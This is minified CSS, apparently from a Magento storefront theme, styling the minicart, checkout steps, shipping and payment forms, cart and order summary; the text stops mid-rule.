.amtheme-icon:hover{fill:#a8a69f}.block.block-minicart .product-item-details .action.delete .amtheme-icon{height:20px;width:20px}.block.block-minicart .product-item-details .action.delete .amtheme-icon:hover{fill:#a8a69f}.block.block-minicart .product-item-pricing .details-qty{align-items:center;display:flex;flex-flow:row wrap}.block.block-minicart .product-item-pricing .details-qty>.label{margin:0 5px 5px 0}.block.block-minicart .product-item-pricing .amtheme-qty-box{max-width:94px}.block.block-minicart .product-item-pricing .amtheme-qty{min-height:auto;min-width:85px;padding:0 30px}.block.block-minicart .product-item-pricing .update-cart-item{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-inline-start:15px;display:inline-flex}.block.block-minicart .product-item-pricing .update-cart-item:focus,.block.block-minicart .product-item-pricing .update-cart-item:active{background:0 0;border:none}.block.block-minicart .product-item-pricing .update-cart-item:hover{background:0 0;border:none}.block.block-minicart .product-item-pricing .update-cart-item.disabled,.block.block-minicart .product-item-pricing .update-cart-item[disabled],fieldset[disabled] .block.block-minicart .product-item-pricing .update-cart-item{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item-pricing .update-cart-item{margin-left:15px}}.block.block-minicart .product-item-pricing .update-cart-item:disabled .amtheme-icon{animation:spin 1s linear infinite}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.block.block-minicart .product-item-pricing .update-cart-item .amtheme-icon{box-sizing:border-box;height:20px;width:20px}.block.block-minicart .product-info-price{align-items:flex-start;display:flex;flex-flow:column wrap;margin-top:10px}.block.block-minicart .product-info-price .price{color:#4a4948;font-weight:700}.block.block-minicart .product-info-price .special-price .price{color:#f23b3b}.block.block-minicart .product-info-price .old-price>.price,.block.block-minicart .product-info-price .price-excluding-tax{margin-top:10px}.block.block-minicart .product-info-price .old-price .price,.block.block-minicart .product-info-price .price-excluding-tax,.block.block-minicart .product-info-price .price-excluding-tax .price{font-size:1.4rem}.block.block-minicart .product-info-price .price-including-tax,.block.block-minicart .product-info-price .price-excluding-tax{align-items:center;display:flex;flex-wrap:wrap}.block.block-minicart .product-info-price .price-including-tax+.price-excluding-tax:before{margin-inline-start:0;content:attr(data-label)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-info-price .price-including-tax+.price-excluding-tax:before{margin-left:0}}.block.block-minicart .product-info-price .minicart-tax-info{width:100%}.block.block-minicart .product-info-price .price-excluding-tax{min-width:130px}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-block-summary .amtheme-estimated-total{margin:0;padding:20px 25px;border-bottom:0;color:#4a4948;cursor:default;display:block;font-size:2.6rem;font-weight:700;text-align:right}.opc-block-summary .amtheme-estimated-total:before{border-top:1px solid #dfdedd;box-sizing:border-box;content:'';display:block;padding-bottom:20px;width:100%}.opc-progress-bar{margin:20px 0 40px;list-style:none;padding:0}.opc-progress-bar.-success{margin:15px auto 30px;text-align:center}.opc-progress-bar>.opc-progress-bar-item{color:#a8a69f;display:inline-block;font-size:1.6rem;line-height:2rem;vertical-align:middle}.opc-progress-bar>.opc-progress-bar-item:after{margin:0 11px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/progressbar-arrow.svg");content:'';display:inline-block;height:10px;vertical-align:middle;width:18px}.opc-progress-bar>.opc-progress-bar-item:last-child:after{display:none}.opc-progress-bar>.opc-progress-bar-item._active,.opc-progress-bar>.opc-progress-bar-item._complete{color:#4a4948}.opc-progress-bar>.opc-progress-bar-item._complete:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/progressbar-arrow-active.svg")}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:20px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;max-height:20px;position:absolute;right:0;top:2rem;transform:translateY(-50%);z-index:9}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/tooltip.svg");display:inline-block;height:20px;transition:all .4s ease-in-out;width:20px}.field-tooltip .field-tooltip-action:hover{opacity:.75}.field-tooltip .field-tooltip-action>span{display:none}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}.field-tooltip .field-tooltip-content{word-break:break-word;word-wrap:break-word;background:#fcfcfc;border:1px solid #dfdedd;border-radius:4px;box-shadow:0 4px 8px rgba(57,56,56,.1);color:#4a4948;display:none;left:auto;padding:15px;position:absolute;right:0;top:4rem;width:270px;z-index:2}.ie11 .field-tooltip .field-tooltip-content{word-break:break-all}.amtheme-checkout-contact{display:flex;flex-flow:column wrap;margin-bottom:25px}.amtheme-checkout-contact>.step-title{margin-bottom:20px}.authentication-wrapper{align-items:center;display:flex;flex-wrap:wrap}.authentication-wrapper>.amtheme-label{color:#a8a69f;font-size:1.6rem;margin-right:5px}.authentication-wrapper .action-auth-toggle{font-size:1.6rem;font-weight:700;letter-spacing:inherit}.checkout-shipping-address .form-login{margin-bottom:25px}.shipping-address-items .shipping-address-item{background:#fcfcfc;border:1px solid #dfdedd;border-radius:4px;margin-bottom:15px;padding:15px}.shipping-address-items .shipping-address-item.selected-item{border-color:#070605}.shipping-address-items .shipping-address-item .edit-address-link.-hidden{display:none}.shipping-address-items .shipping-address-item .amtheme-address-info{word-break:break-word;word-wrap:break-word}.ie11 .shipping-address-items .shipping-address-item .amtheme-address-info{word-break:break-all}.amtheme-ship-here>.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding-inline-start:25px;color:#070605;cursor:pointer;font-size:1.6rem;letter-spacing:.03em;line-height:1.2;margin-bottom:15px;min-height:15px;position:relative}.amtheme-ship-here>.action:focus,.amtheme-ship-here>.action:active{background:0 0;border:none}.amtheme-ship-here>.action:hover{background:0 0;border:none}.amtheme-ship-here>.action.disabled,.amtheme-ship-here>.action[disabled],fieldset[disabled] .amtheme-ship-here>.action{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-ship-here>.action{padding-left:25px}}.amtheme-ship-here>.action:before,.amtheme-ship-here>.action:after{margin:2px 0;border-radius:50%;box-sizing:border-box;content:'';display:inline-block;height:15px;left:0;position:absolute;top:0;width:15px}.amtheme-ship-here>.action:before{background:#f7f7f7;border:1px solid #dfdedd}.amtheme-ship-here>.action:after{content:none;height:7px;left:4px;top:4px;width:7px}.amtheme-ship-here>.action:hover:before,.amtheme-ship-here>.action.-selected:before{border-color:#b7c2d2}.amtheme-ship-here>.action.-selected:before{background:#b7c2d2}.amtheme-ship-here>.action.-selected:after{background:linear-gradient(180deg,#fff 0%,#e9eedd 100%,#dce8bf 100%);content:''}.amtheme-ship-here>.action.-selected{font-weight:700}.amtheme-address-info>.amtheme-label{color:#4a4948;display:block;font-size:1.4rem}.amtheme-address-info>.amtheme-content{display:block;margin-bottom:15px}.amtheme-address-info>.amtheme-content>.field{display:block}.checkout-shipping-address .new-address-popup .action-show-popup{font-size:1.2rem;font-weight:700;text-transform:uppercase;letter-spacing:.06em}.checkout-shipping-address .new-address-popup .action-show-popup.-hidden{display:none}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#333;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-wrapper .shipping-information{margin:0 0 45px}.opc-wrapper .shipping-information .shipping-information-title{color:#4a4948;font-size:1.4rem;margin-bottom:10px}.opc-wrapper .shipping-information .shipping-information-content{margin:0 0 25px;align-items:flex-start;display:flex;justify-content:space-between}.opc-wrapper .shipping-information .shipping-information-content>.content{word-break:break-word;word-wrap:break-word;margin-inline-end:40px}.ie11 .opc-wrapper .shipping-information .shipping-information-content>.content{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-wrapper .shipping-information .shipping-information-content>.content{margin-right:40px}}.opc-wrapper .shipping-information .shipping-information-content>.content>.delimiter{margin:0 2px;line-height:1;vertical-align:middle}.opc-wrapper .shipping-information .action-edit{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#a8a69f;line-height:2rem}.opc-wrapper .shipping-information .action-edit:focus,.opc-wrapper .shipping-information .action-edit:active{background:0 0;border:none}.opc-wrapper .shipping-information .action-edit:hover{background:0 0;border:none}.opc-wrapper .shipping-information .action-edit.disabled,.opc-wrapper .shipping-information .action-edit[disabled],fieldset[disabled] .opc-wrapper .shipping-information .action-edit{pointer-events:none;opacity:.5}.opc-wrapper .shipping-information .action-edit:hover{color:#4a4948}.opc-summary-open{height:100%}.opc-summary-open body{overflow:hidden}.opc-summary-open .opc-block-summary{height:100%;overflow:auto}.opc-estimated-wrapper{display:none}.opc-block-summary{background:#f7f7f7;box-sizing:border-box;left:0;padding:0;position:fixed;top:0;width:100%;z-index:999}.opc-block-summary .amtheme-summary-content{max-height:calc(100vh - 70px)}.opc-block-summary>.title,.opc-block-summary .items-in-cart>.title{display:none}.opc-block-summary .minicart-items-wrapper>.minicart-items{list-style:none;margin:0;padding:25px 25px 0}.opc-block-summary .minicart-items-wrapper>.minicart-items>.product-item{margin-bottom:30px}.opc-block-summary .minicart-items-wrapper>.minicart-items>.product-item:last-child{margin:0}.opc-block-summary .minicart-items-wrapper>.minicart-items .product-item{background:0 0}.opc-block-summary .product-item>.product{display:flex;flex-wrap:wrap}.opc-block-summary .product-item .product-image-container{margin-inline-end:30px;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .product-item .product-image-container{margin-right:30px}}.opc-block-summary .product-item .product-image-wrapper{height:auto}.opc-block-summary .product-item .details-qty{align-items:center;background:#dfdedd;border-radius:50%;display:flex;height:30px;justify-content:center;position:absolute;right:-10px;top:-10px;width:30px;z-index:9}.opc-block-summary .product-item .product-item-inner{display:flex;justify-content:space-between;margin-bottom:10px}.opc-block-summary .product-item .product-item-inner>.subtotal{font-weight:700}.opc-block-summary .product-item .product-item-name{word-break:break-word;word-wrap:break-word;margin-inline-end:15px;font-weight:400;min-height:auto}.ie11 .opc-block-summary .product-item .product-item-name{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .product-item .product-item-name{margin-right:15px}}.opc-block-summary .product-item .product-item-details{margin:0;max-width:calc(100% - 110px - 30px)}.opc-block-summary .product-item .product-item-inner .subtotal,.opc-block-summary .product-item .product-item-inner .price-excluding-tax{align-items:flex-end;display:flex;flex-direction:column}.opc-block-summary .product-item .product-item-inner .price-including-tax+.price-excluding-tax{color:#4a4948;font-size:1.4rem;line-height:1.6rem}.opc-block-summary .product-item .product-item-inner .price-including-tax+.price-excluding-tax:before{content:attr(data-label);margin:0;min-width:60px}.opc-block-summary .product-item .weee[data-label]:before{line-height:1}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .cart-price>.price{font-size:1.4rem;margin:0}.opc-block-summary .product-item .cart.item.message{box-sizing:border-box;width:100%}.opc-block-summary .product.options>.toggle{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;cursor:pointer;display:block}.opc-block-summary .product.options.active>.toggle{margin-bottom:8px}.opc-block-summary .product.options>.content>.subtitle{display:none}.opc-block-summary .product.options>.content .item-options{color:#4a4948}.opc-block-summary .product.options>.content .item-options .values{word-break:break-word;word-wrap:break-word;display:inline-block;vertical-align:top}.ie11 .opc-block-summary .product.options>.content .item-options .values{word-break:break-all}.opc-block-summary .product.options>.content .item{margin-bottom:5px}.opc-block-summary .amtheme-summary-order{align-items:center;box-shadow:0 2px 4px rgba(71,68,63,.1),0 2px 8px rgba(135,135,135,.2);box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;padding:25px 35px;position:relative;width:100%;z-index:99}.opc-block-summary .amtheme-summary-order>.amtheme-count{align-items:center;color:#4a4948;display:flex;flex-wrap:wrap;font-weight:700}.opc-block-summary .amtheme-summary-order>.amtheme-count:after{margin-inline-start:12px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg");background-size:12px 7px;content:'';display:inline-block;height:7px;transition:all .4s ease-in-out;width:12px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .amtheme-summary-order>.amtheme-count:after{margin-left:12px}}.opc-block-summary .amtheme-summary-order>.amtheme-count>.number{margin-inline-end:6px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .amtheme-summary-order>.amtheme-count>.number{margin-right:6px}}.opc-block-summary .amtheme-summary-order>.amtheme-count>.of{margin:0 6px}.opc-block-summary .amtheme-summary-order>.total{color:#4a4948;font-size:1.6rem;font-weight:400}.opc-block-summary.active .amtheme-summary-order>.amtheme-count:after{transform:rotate(-180deg)}.opc-block-summary .actions-toolbar{align-items:flex-start;margin:0}.opc-block-summary .actions-toolbar .secondary{margin:0;padding:0}.opc-block-summary .actions-toolbar .action.viewcart{margin:0;padding:25px 25px 0}.opc-block-summary .actions-toolbar .action.viewcart .amtheme-icon{height:20px;width:20px}.opc-block-summary .table-totals{margin:20px 0 30px;position:relative}.opc-block-summary .table-totals:after{background:#dfdedd;content:'';display:block;height:1px;left:25px;margin-top:15px;position:absolute;right:25px}.opc-block-summary .table-totals .mark{font-weight:400;padding:10px 10px 10px 25px}.opc-block-summary .table-totals .amount{padding:10px 25px 10px 10px;text-align:right}.opc-block-summary .table-totals .mark>strong,.opc-block-summary .table-totals .amount>strong{font-weight:400}.opc-block-summary .totals-tax-summary{cursor:pointer}.opc-block-summary .totals-tax-summary+.totals-tax-details:not(.shown){display:none}.opc-block-summary .totals-tax-summary+.totals-tax-details>.mark,.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{color:#4a4948;padding-bottom:20px;padding-top:5px}.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-inline-end:43px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-right:43px}}.opc-block-summary .totals-tax-summary .amount .price{display:block;text-decoration:none;min-width:61px;position:relative}.opc-block-summary .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .totals-tax-summary .amount .price:after{line-height:10px;margin-bottom:3px;max-width:18px}.opc-block-summary .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.checkout-index-index._has-auth-shown .opc-block-summary{z-index:99}.authentication-dropdown .block.block-customer-login .block-title{text-align:left}.popup-authentication .modal-content{padding:0 30px 30px}.popup-authentication .block-customer-login{border-bottom:1px solid #dfdedd;padding-bottom:45px}.popup-authentication .block-new-customer{padding-top:45px}.popup-authentication .block.block-customer-login .block-title,.popup-authentication .block.block-new-customer .block-title{margin-bottom:20px;text-align:left}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #dfdedd}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:none;padding:15px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#4a4948;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-content{padding:0 0 20px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.4rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.amtheme-product-options{margin:10px 0 0;list-style-type:none;padding:0}.amtheme-product-options>.amtheme-item{align-items:flex-start;color:#4a4948;display:flex;flex-wrap:wrap;font-size:1.6rem;letter-spacing:.03em;line-height:2rem;margin-bottom:10px;max-width:300px}.amtheme-product-options>.amtheme-item .price{font-weight:700;width:100%}.amtheme-product-options .amtheme-title{padding-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-options .amtheme-title{padding-right:5px}}.amtheme-product-options .amtheme-title:after{content:':';display:inline-block}.amtheme-product-options.-bundle .amtheme-title{width:100%}.checkout-index-index .header.content{padding:95px 35px 40px}.checkout-index-index .header.content>.logo{margin:0}.opc-wrapper .opc .step-title{border:0;font-size:2.2rem;font-weight:700;line-height:2.4rem;padding:0}.opc-wrapper .field .note{color:#4a4948;display:block;font-size:1.4rem;margin-top:15px;word-break:break-word}.opc-wrapper .field .note:before{content:'🔎';display:inline;margin-right:2px}.checkout-container .opc-wrapper{width:100%}.checkout-container .opc-sidebar{margin:0}.opc-wrapper form .fieldset>.field.required>label:after,.opc-wrapper form .fieldset>.field._required>label:after{margin:0;position:static}.checkout-agreements-block .checkout-agreements.fieldset{margin:0 0 30px}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label{margin:0}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:before,.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:after{top:50%;transform:translateY(-50%)}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:after{position:absolute}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:before{margin:0}.checkout-agreements-block .checkout-agreements.fieldset .action-show{font-weight:700;letter-spacing:.03em}.cart.item{border-bottom:1px solid #dfdedd}.cart.item .item-info .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.item .item-info .product-item-details{margin-left:15px;margin-right:0}}.cart.item .item-info .product-item-details>*:not(:last-child){margin-bottom:10px}.cart.item .item-info .product-item-name{min-height:auto}.cart.item .item-info .product-item-name>a{color:#070605}.cart.item .item-info>.item>.amtheme-inner{align-items:flex-start;display:flex}.cart.item .item-info .amtheme-qty-box>.amtheme-qty{min-width:90px;padding:0 30px}.cart.item .item-info .amtheme-cell>.subtotal{line-height:36px;text-align:right}.cart.item .item-info .subtotal .price-excluding-tax{justify-content:flex-end}.cart.item .item-info .price-including-tax+.price-excluding-tax{flex-wrap:wrap;margin-top:10px}.cart.item .item-info .price-including-tax+.price-excluding-tax:before{margin-inline-start:0;line-height:1}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.item .item-info .price-including-tax+.price-excluding-tax:before{margin-left:0}}.cart.item .item-info .cart-tax-info{width:100%}.cart.item .item-info .price-including-tax+.price-excluding-tax .price{margin-right:0}.cart.item .item-info .product-info-price{align-items:flex-start;display:flex;flex-flow:column wrap}.cart.item .item-info .product-info-price .special-price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.item .item-info .product-info-price .special-price{margin-right:5px}}.cart .item-actions .actions-toolbar{flex-wrap:wrap;justify-content:flex-end;margin-top:0}.cart .item-actions .item>.actions-toolbar>.action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin:0 0 0 20px;order:1}.cart .item-actions .action-delete{color:#a8a69f}.cart .item-actions .action-delete:hover{color:#c8c6c2}.cart.main.actions{align-items:center;background:#f7f7f7;display:flex;justify-content:space-between;margin-bottom:5px;padding:10px}@media only screen and (max-width:480px){.cart.main.actions{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{padding-left:25px}}@media only screen and (max-width:768px){.cart.main.actions{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{padding-left:35px}}.cart.main.actions .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;line-height:1}.cart.main.actions .amtheme-wrap{align-items:center;display:flex}.cart.main.actions .amtheme-wrap:last-of-type .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0;color:#4a4948}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.main.actions .amtheme-wrap:last-of-type .action{margin-left:15px;margin-right:0}}.cart.main.actions .amtheme-wrap:last-of-type .action:hover{color:#6c6a69}.cart.main.actions .amtheme-text{margin-right:15px}.cart.item .amtheme-label-small{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart-tax-total:after{top:50%;transform:translateY(-50%);margin-top:0}.cart-summary{background:#fcfcfc}@media only screen and (max-width:480px){.cart-summary{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{padding-left:25px}}@media only screen and (max-width:768px){.cart-summary{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{padding-left:35px}}.cart-summary>.title{display:block;font-size:1.8rem}.cart-summary>.block.shipping{margin-top:30px}.cart-summary>.cart-totals>.table-wrapper{margin-bottom:15px}.cart-summary>.block.shipping>.title{cursor:pointer}.cart-summary>.block.shipping>.title:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';display:inline-block;height:20px;margin-left:5px;vertical-align:middle;width:20px}.cart-summary>.block.shipping.active>.title:after{transform:rotate(180deg)}.cart-summary>.block.shipping>.title>strong{font-weight:400;vertical-align:middle}.cart-summary>.block.shipping>.content .fieldset legend+br{display:none}.cart-summary>.block.shipping .fieldset.estimate>.field.note{margin-bottom:10px}.cart-summary>.block.shipping .items.methods .item-title{word-break:break-word;word-wrap:break-word}.ie11 .cart-summary>.block.shipping .items.methods .item-title{word-break:break-all}.cart-summary>.cart-totals .table.totals tr>th,.cart-summary>.cart-totals .table.totals tr>td{font-weight:400}.cart-summary>.cart-totals .table.totals tr>th:first-child,.cart-summary>.cart-totals .table.totals tr>td:first-child{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart-summary>.cart-totals .table.totals tr>th:first-child,.cart-summary>.cart-totals .table.totals tr>td:first-child{padding-left:0}}.cart-summary>.cart-totals .table.totals tr>th:last-child,.cart-summary>.cart-totals .table.totals tr>td:last-child{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart-summary>.cart-totals .table.totals tr>th:last-child,.cart-summary>.cart-totals .table.totals tr>td:last-child{padding-right:0}}.cart-summary>.cart-totals .table.totals tr.grand.totals>th,.cart-summary>.cart-totals .table.totals tr.grand.totals>td{font-size:1.8rem;font-weight:700}.cart-summary>.cart-totals .table.totals tr.grand.totals.-first>th,.cart-summary>.cart-totals .table.totals tr.grand.totals.-first>td{border-top:1px solid #dfdedd}.cart-summary>.cart-totals .table.totals .amount{text-align:right}.cart-summary>.cart-totals .table.totals .totals-tax-summary .amount .price:after{top:50%;transform:translateY(-50%);right:0;width:20px}.cart-summary>.checkout.methods>.item{margin-bottom:20px;text-align:center}.cart-summary>.checkout.methods>.item:last-of-type{margin-bottom:0}.cart-summary>.checkout.methods>.item .paypal.checkout.after>input{display:block;margin:0 auto 10px;text-align:center}.cart-summary>.checkout.methods .paypal-button-context-iframe{max-width:none}.cart-summary>.checkout.methods .action.checkout{width:100%}.items-in-cart>.title{padding-bottom:10px;padding-inline-end:40px;padding-inline-start:0;padding-top:10px;border-bottom:1px solid #dfdedd;cursor:pointer;margin-bottom:0;position:relative}@media screen and 